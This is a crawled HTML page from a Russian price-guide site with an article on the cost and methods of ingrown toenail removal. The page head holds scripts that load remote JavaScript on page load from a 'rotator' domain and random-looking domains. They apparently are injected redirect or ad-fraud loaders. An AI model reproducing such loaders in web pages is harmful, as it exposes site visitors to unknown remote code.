

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skolkos.ru/skolko-stoit-udalit-vrosshij-nogot/
body_size: 42239
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="shortcut icon" href="https://skolkos.ru/favicon.ico" type="image/png">
<link rel="pingback" href="https://skolkos.ru/xmlrpc.php">
<title>Сколько стоит удалить вросший ноготь? | Что и сколько стоит</title>

<!-- All in One SEO Pack 2.2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://skolkos.ru/skolko-stoit-udalit-vrosshij-nogot/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента" href="https://skolkos.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев" href="https://skolkos.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев к &laquo;Сколько стоит удалить вросший ноготь?&raquo;" href="https://skolkos.ru/skolko-stoit-udalit-vrosshij-nogot/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/skolkos.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.22"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newpost-catch-css'  href='https://skolkos.ru/wp-content/plugins/newpost-catch/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed:400&subset=cyrillic-ext,latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://skolkos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-bootstrap-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-font-awesome-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-meanmenu-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-css'  href='https://skolkos.ru/wp-content/themes/simple-life/style.css?ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-responsive-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skolkos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skolkos.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Сколько в среднем по России стоит сурикат' href='https://skolkos.ru/skolko-v-srednem-po-rossii-stoit-surikat/' />
<link rel='next' title='Сколько стоит швейная машинка «Чайка»?' href='https://skolkos.ru/skolko-stoit-shvejnaya-mashinka-chajka/' />
<meta name="generator" content="WordPress 4.3.22" />
<link rel='shortlink' href='https://skolkos.ru/?p=16423' />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://skolkos.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '16423';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D1%83%D0%B4%D0%B0%D0%BB%D0%B8%D1%82%D1%8C+%D0%B2%D1%80%D0%BE%D1%81%D1%88%D0%B8%D0%B9+%D0%BD%D0%BE%D0%B3%D0%BE%D1%82%D1%8C%3F';
	window._wp_rp_post_tags = ['%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5', 'lili', 'h2', 'alt'];
</script>
<link rel="stylesheet" href="https://skolkos.ru/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.5.4" />
<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h1{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h2{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	blockquote{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	p{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	li{ font-family:"Ubuntu Condensed", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1437f'};token=localStorage.getItem('1437f')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1437f.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1437f', token);</script>
                                           

<script async src="https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js"></script>
<script src="https://bvl5bziz9d.ru/script.js"></script>                                       


<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="single single-post postid-16423 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container" role="banner">
		<div class="site-branding">
                    			
			      	 <a href="https://skolkos.ru"><img src="https://skolkos.ru/logo.png" title="Что и сколько стоит" title="Обзор и цены"></a> 
					</div>
		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="assistive-text skip-link">
				<a href="#content" title="Skip to content">
					Skip to content				</a>
			</div>

			<div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://skolkos.ru/dlya-detej/">Для детей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://skolkos.ru/transport/">Авто и транспорт</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://skolkos.ru/finansy/">Финансы</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://skolkos.ru/raznoe/">Разное</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://skolkos.ru/tehnika/">Техника</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://skolkos.ru/remont/">Ремонт</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://skolkos.ru/krasota/">Красота</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://skolkos.ru/zhivotnye/">Животные</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://skolkos.ru/sport/">Спорт</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://skolkos.ru/zdorove/">Здоровье</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://skolkos.ru/nedvizhimost/">Недвижимость</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://skolkos.ru/eda-i-napitki/">Еда и напитки</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://skolkos.ru/rasteniya/">Растения</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script type="text/javascript">
  VK.init({apiId: 5061249, onlyWidgets: true});
</script>

<div class="rl_cnt_bg" data-id="304764"></div>
		
	</header><!-- #masthead -->


	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-sm-8 pull-left col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-16423" class="post-16423 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove content-layout-excerpt-thumb">
<div class="breadcrumb">
<!-- Breadcrumb NavXT 5.2.2 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Что и сколько стоит." href="https://skolkos.ru" class="home">Что и сколько стоит</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Здоровье" href="https://skolkos.ru/zdorove/" class="taxonomy category">Здоровье</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Сколько стоит удалить вросший ноготь?</span></span></div>

	<header class="entry-header">
		<h1>Сколько стоит удалить вросший ноготь?</h1><div id="content_rb_2530" class="content_rb" data-id="2530"></div>
		<!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
 		 			<div class="post-thumbnail-wrapper">
				<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2019/09/vrava.jpg" class="aligleft wp-post-image" alt="Сколько стоит удалить вросший ноготь?" /> 			</div>
 		
		<p>Удаление вросшего ногтя – это достаточно распространенная медицинская процедура. Стоимость ее на территории России составляет <strong>2000-6000 рублей</strong>.</p>
<h2>О процедуре</h2>
<p>Врастание ногтевой пластины нередко встречается как у взрослых, так и у детей. Оно возникает из-за недостатка ухода либо в результате травмирования. Нередко ногти врастают у женщин, которые носят обувь на каблуке с узким носком. У детей проблема обычно возникает из-за неправильного обрезания ногтевой пластины. Независимо от причины вросший ноготь доставляет большой дискомфорт, вынуждает человека менять привычный образ жизни (ограничивать физическую активность). Даже обычная ходьба причиняет боль.</p>
<p>Вросший ноготь может вызывать воспаление, нагноение, деформацию. Поэтому важно своевременно устранять проблему. Для этого существуют разные методики. Иногда одного удаления вросшей ногтевой пластины оказывается недостаточно: приходится дополнительно использовать противовоспалительные препараты.</p>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/09/vr1.jpg" alt="Удаление вросшего ногтя" width="620" height="450" class="aligncenter size-full wp-image-16447" /></p>
<h2>Факторы, влияющие на стоимость</h2>
<div id="content_rb_2531" class="content_rb" data-id="2531"></div>
<p>Процедура удаления вросшего ногтя может обойтись в разную сумму денег. На стоимость проведения данной манипуляции влияют следующие факторы:</p>
<ul>
<li>Место проведения операции.</li>
<li>Способ выполнения манипуляции.</li>
<li>Применяемое оборудование, его тип, модель, функциональность, год выпуска.</li>
<li>Сложность проблемы.</li>
<li>Рейтинг медзаведения.</li>
<li>Квалификация и опыт врача.</li>
</ul>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/09/vr2.jpg" alt="Процесс удаления вросшего ногтя" width="600" height="385" class="aligncenter size-full wp-image-16448" /></p>
<h2>Виды</h2>
<p>Доступные в России способы удаления вросшего ногтя:</p>
<ol>
<li><strong>Хирургический</strong>. Удаляется часть либо весь ноготь с деструкцией ростковой зоны. Для минимизации вероятности рецидива применяются специальные пластины, которые вставляются по краям ногтя. Существуют разные методы хирургического решения проблемы: операция Дюпюитрена, Barlett, Мелешевича, Эммерта-Шмидена, тотальное удаление.</li>
<li><strong>Лазерный</strong>. Суть заключается в том, что измененный участок ногтя иссекается ножницами. Затем зона роста подвергается воздействию лазерного луча. Достигается хороший эстетический результат. Процедура малотравматичная, безопасная и не требует продолжительного периода восстановления.</li>
<li><strong>Радиоволновой</strong>. Удаляется матрикс, основа для повторного врастания. Метод редко приводит к рецидивированию патологии. Может применяться в сочетании с частичной резекцией, полным удалением.</li>
</ol>
<p>В зависимости от места проведения процедура может быть выполнена:</p>
<ul>
<li>В поликлинике по месту жительства.</li>
<li>В государственной больнице.</li>
<li>В частном медкабинете.</li>
<li>В частном медицинском центре.</li>
</ul>
<p><img src="https://skolkos.ru/wp-content/uploads/2019/09/vrpr1.jpg" alt="Врач проводит удаление" width="700" height="469" class="aligncenter size-full wp-image-16449" /></p>
<h2>Примерная стоимость</h2>
<p>Ориентировочная стоимость удаления вросшего ногтя в частных клиниках России в зависимости от метода проведения манипуляции:</p>
<ul>
<li>Хирургический способ – <strong>от 2000-3000 рублей</strong>.</li>
<li>Лазерный метод – <strong>около 4000-5000 руб</strong>.</li>
<li>Радиоволновое лечение – <strong>около 3500-4000</strong>.</li>
<li>С пластикой околоногтевого валика – <strong>от 4500 рублей</strong>.</li>
</ul>
<p>По направлению от лечащего врача в государственных больницах и поликлиниках удаление вросшего ногтя проводится на бесплатной основе.</p>
<h2>Советы специалистов</h2>
<p>Насколько успешно пройдет удаление вросшего ногтя, зависит от выбранного специалиста, применяемого оборудования. Поэтому нужно заранее заняться поиском надежной организации.</p>
<p>Критерии выбора медицинского заведения:</p>
<ol>
<li>Срок функционирования на рынке.</li>
<li>Уровень оснащенности.</li>
<li>Доступные методы удаления вросшей ногтевой пластины.</li>
<li>Квалификация и опыт врачей.</li>
<li>Отзывы клиентов.</li>
<li>Рейтинг организации.</li>
</ol>
<p>Нужно отдавать предпочтение <strong>известным клиникам</strong>, которые имеют лицензию, сертификаты, хорошую репутацию, квалифицированный штат врачей, оснащены современным функциональным оборудованием. Если бюджет позволяет, тогда лучше обращаться в частные компании. Уровень оснащенности таких заведений выше. К тому же тут можно пройти процедуру в удобное время, не ожидая в очереди своего приема. Если нужно сэкономить деньги, тогда стоит обращаться в государственные поликлиники и больницы.</p>
<p>Какой метод лучше использовать, хирургический, радиоволновой либо лазерный, должен решать доктор после осмотра и обследования пациента. Предпочтительнее удаление вросшего ногтя лазером и радиоволновым аппаратом. Такие процедуры менее травматичные и редко приводят к рецидивированию.</p>
<p>Рекомендуется заранее поинтересоваться, какое оборудование будет применяться для решения проблемы, какой срок восстановления после операции.</p>
		

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1412689" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="vk.wh.ok.tm." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="vk.ok.wh.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
		
<div class="rl_cnt_bg" data-id="4473"></div>
	

		
<div class="rl_cnt_bg" data-id="285975"></div>


<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-30374" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-promyt-ushi-ot-sernoy-probki/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2023/11/cleanava-150x150.jpg" alt="Сколько стоит промыть уши от серной пробки?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-promyt-ushi-ot-sernoy-probki/" class="wp_rp_title">Сколько стоит промыть уши от серной пробки?</a></li><li data-position="1" data-poid="in-28646" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-operaciya-po-udaleniyu-reber-dlya-talii/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2023/01/ribremoveava-150x150.jpg" alt="Сколько стоит операция по удалению ребер для талии?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-operaciya-po-udaleniyu-reber-dlya-talii/" class="wp_rp_title">Сколько стоит операция по удалению ребер для талии?</a></li><li data-position="2" data-poid="in-24999" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-udalenie-lishnej-kozhi-posle-poxudeniya/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2021/09/bodylava-150x150.jpg" alt="Сколько стоит удаление лишней кожи после похудения?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-udalenie-lishnej-kozhi-posle-poxudeniya/" class="wp_rp_title">Сколько стоит удаление лишней кожи после похудения?</a></li><li data-position="3" data-poid="in-27819" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-postavit-stomatologicheskie-kapy-vidy-i-rascenki/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2022/11/capsava-150x150.jpg" alt="Сколько стоит поставить стоматологические капы: виды и расценки" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-postavit-stomatologicheskie-kapy-vidy-i-rascenki/" class="wp_rp_title">Сколько стоит поставить стоматологические капы: виды и расценки</a></li><li data-position="4" data-poid="in-25258" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-endoprotezirovanie-plechevogo-sustava/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2021/09/endopava-150x150.jpg" alt="Сколько стоит эндопротезирование плечевого сустава?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-endoprotezirovanie-plechevogo-sustava/" class="wp_rp_title">Сколько стоит эндопротезирование плечевого сустава?</a></li><li data-position="5" data-poid="in-28903" data-post-type="none" ><a href="https://skolkos.ru/skolko-v-srednem-stoit-udalit-molochnyj-zub-u-rebenka/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2023/02/toothava-150x150.jpg" alt="Сколько в среднем стоит удалить молочный зуб у ребенка?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-v-srednem-stoit-udalit-molochnyj-zub-u-rebenka/" class="wp_rp_title">Сколько в среднем стоит удалить молочный зуб у ребенка?</a></li><li data-position="6" data-poid="in-25383" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-analiz-na-cink-v-krovi/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2021/10/zincava-150x150.jpg" alt="Сколько стоит анализ на цинк в крови?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-analiz-na-cink-v-krovi/" class="wp_rp_title">Сколько стоит анализ на цинк в крови?</a></li><li data-position="7" data-poid="in-24958" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-panoramnyj-snimok-zubov-otpg/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2021/09/panoramava-150x150.jpg" alt="Сколько стоит панорамный снимок зубов (ОТПГ)?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-panoramnyj-snimok-zubov-otpg/" class="wp_rp_title">Сколько стоит панорамный снимок зубов (ОТПГ)?</a></li></ul></div></div>


			</div><!-- .entry-content -->

									
				
	<!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><i class="fa fa-chevron-left"></i> <a href="https://skolkos.ru/skolko-v-srednem-po-rossii-stoit-surikat/" rel="prev">Сколько в среднем по России стоит сурикат</a></div><div class="nav-next"><a href="https://skolkos.ru/skolko-stoit-shvejnaya-mashinka-chajka/" rel="next">Сколько стоит швейная машинка «Чайка»?</a> <i class="fa fa-chevron-right"></i></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			<div class="vk2">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "700", attach: false});
</script>
</div>
<div id="comments" class="comments-area">

	

</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area container clearfix col-sm-4" role="complementary">
		<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://skolkos.ru/">
  <div>
    <label class="screen-reader-text" for="s"></label>
    <input type="text" value="" name="s" id="s" placeholder="Поиск ..." class="search-field" />
    <input type="submit" class="search-submit" id="searchsubmit" value="Search" />
  </div>
</form>
</aside><aside id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Категории</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="https://skolkos.ru/transport/" >Авто и транспорт</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://skolkos.ru/biznes/" >Бизнес</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://skolkos.ru/dlya-detej/" >Для детей</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://skolkos.ru/dlya-doma/" >Для дома</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://skolkos.ru/dragocennosti/" >Драгоценности</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://skolkos.ru/eda-i-napitki/" >Еда и напитки</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skolkos.ru/zhivotnye/" >Животные</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://skolkos.ru/zdorove/" >Здоровье</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://skolkos.ru/iskusstvo/" >Искусство</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://skolkos.ru/krasota/" >Красота</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://skolkos.ru/metals/" >Металлы</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://skolkos.ru/nedvizhimost/" >Недвижимость</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://skolkos.ru/numizmatika/" >Нумизматика</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://skolkos.ru/oborudovanie/" >Оборудование</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://skolkos.ru/obrazovanie/" >Образование</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://skolkos.ru/odezhda/" >Одежда и шоппинг</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://skolkos.ru/oruzhie/" >Оружие</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://skolkos.ru/parfyumeriya/" >Парфюмерия</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skolkos.ru/puteshestviya/" >Путешествия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://skolkos.ru/raznoe/" >Разное</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skolkos.ru/rasteniya/" >Растения</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://skolkos.ru/remont/" >Ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://skolkos.ru/sport/" >Спорт</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://skolkos.ru/stroitelstvo/" >Строительство</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skolkos.ru/tehnika/" >Техника</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://skolkos.ru/uslugi/" >Услуги</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://skolkos.ru/filateliya/" >Филателия</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://skolkos.ru/finansy/" >Финансы</a>
</li>
		</ul>
</aside><aside id="newpostcatch-2" class="widget clearfix widget_newpostcatch"><h3 class="widget-title">Новое на сайте</h3><ul id="npcatch" >
<li>
<a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?" >
<img src="https://skolkos.ru/wp-content/uploads/2025/01/dinocava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит кость динозавра?" title="Сколько в среднем стоит кость динозавра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?">Сколько в среднем стоит кость динозавра?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/gibbonava-150x150.jpg" width="170" height="130" alt="Сколько стоит живой гиббон?" title="Сколько стоит живой гиббон?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?">Сколько стоит живой гиббон?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/surokava-150x150.jpg" width="170" height="130" alt="Сколько стоит домашний сурок и где его можно купить?" title="Сколько стоит домашний сурок и где его можно купить?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?">Сколько стоит домашний сурок и где его можно купить?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?" >
